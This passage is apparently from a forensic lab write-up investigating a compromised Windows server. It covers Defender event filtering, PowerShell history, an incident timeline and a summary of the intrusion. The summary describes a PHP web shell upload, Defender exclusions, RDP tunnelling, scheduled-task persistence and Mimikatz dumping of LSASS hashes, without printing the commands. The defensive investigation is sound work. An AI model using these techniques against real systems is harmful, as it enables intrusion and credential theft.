
- What is the threat family ("Name") of the first quarantined file?
Filter events with the event id 1116 (Any threat detected). Now, check the first event after 4:52 PM on 1/23/2025 (PHP reverse shell upload time & date).
- And what is the threat family of the next detected malware?

- What is the file name of the downloaded Mimikatz executable?
The file name is present in the previous Windows event from the above screenshot.

- Finally, which Mimikatz command was used to extract hashes from LSASS memory?
I checked PowerShell command execution history (C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine)
4. Incident Timeline
Time | Activity |
|---|---|
4:52 PM | Web shell uploaded |
5:00 PM | PowerShell launched |
5:02 PM | Defender exclusion added |
5:05 PM | RDP tunnel established |
5:10 PM | Scheduled task created |
5:20 PM | Mimikatz executed |
5. Conclusion
The investigation of HR01-SRV confirmed that the system was fully compromised despite the deliberate clearing of Windows Security and System event logs. By leveraging alternative forensic artifacts and built-in Windows telemetry sources, it was possible to reconstruct the attacker’s activity and identify multiple stages of the intrusion lifecycle.
🔍 Summary of Findings
Evidence collected during the investigation revealed:
Initial Access:
The attacker conducted reconnaissance and brute-force web scanning against the Apache-hosted HR application. This resulted in the upload of a malicious PHP web shell, enabling Remote Code Execution (RCE).Execution & Defense Evasion:
Using the web shell, the adversary executed PowerShell commands to:Download a malicious binary.
Create exclusions in Microsoft Defender.
Tunnel Remote Desktop Protocol (RDP) traffic through the compromised host
Remote Access & Lateral Movement:
RDP logs confirmed successful remote interactive sessions originating from the attacker’s IP address shortly after the web shell deployment. This indicates hands-on keyboard activity and potential lateral movement capability.Persistence:
A malicious scheduled task was created to maintain continued access and ensure execution of the proxy binary across reboots.Credential Access:
Windows Defender logs revealed detection of credential-dumping activity, including the execution of Mimikatz. PowerShell history further confirmed that LSASS memory was targeted to extract account hashes.